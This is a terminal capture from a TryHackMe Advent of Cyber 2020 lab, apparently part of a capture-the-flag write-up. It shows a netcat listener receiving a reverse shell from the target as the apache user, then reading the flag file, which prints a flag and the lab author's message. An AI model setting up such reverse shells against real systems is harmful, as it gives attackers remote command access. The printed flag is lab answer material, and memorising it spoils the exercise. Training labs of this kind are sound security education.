 ┌──(kali㉿kali)-[~/VM_share/THM/Christmas2020/02]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.2.48.63] from (UNKNOWN) [10.10.13.154] 36342
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 11:02:04 up 16 min,  0 users,  load average: 0.00, 0.29, 0.55
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (852): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$ cat /var/www/flag.txt
cat /var/www/flag.txt
==============================================================
You've reached the end of the Advent of Cyber, Day 2 -- hopefully you're enjoying yourself so far, and are learning lots!
This is all from me, so I'm going to take the chance to thank the awesome @Vargnaar for his invaluable design lessons, without which the theming of the past two websites simply would not be the same.
Have a flag -- you deserve it!
THM{MGU3Y2UyMGUwNjExYTY4NTAxOWJhMzhh}
Good luck on your mission (and maybe I'll see y'all again on Christmas Eve)!
 --Muiri (@MuirlandOracle)
==============================================================